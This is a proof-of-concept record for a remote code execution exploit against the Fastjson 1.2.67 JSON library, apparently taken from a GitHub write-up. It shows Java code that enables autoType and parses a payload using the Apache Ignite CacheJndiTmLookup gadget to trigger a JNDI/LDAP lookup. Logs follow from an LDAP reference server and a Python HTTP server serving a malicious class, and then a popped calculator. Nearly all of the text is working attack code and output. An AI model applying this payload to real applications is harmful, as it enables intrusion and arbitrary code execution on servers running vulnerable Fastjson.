 public class PoC_1_2_67 {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String poc = "{\"@type\":\"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup\", \"jndiNames\":[\"ldap://localhost:1389/Exploit\"], \"tm\": {\"$ref\":\"$.tm\"}}";
JSON.parse(poc);
}
}
LdapServer PoC_1_2_67
D:\Java\jdk1.8.0_121\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/JNDIExploit.class
C:\Windows\System32\cmd.exe - python  -m http.server
D:\>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [04/Feb/2021 11:58:04] "GET /JNDIExploit.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =